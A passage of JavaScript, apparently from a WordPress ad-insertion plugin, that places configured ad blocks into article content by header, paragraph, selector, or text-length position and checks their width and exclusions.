                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
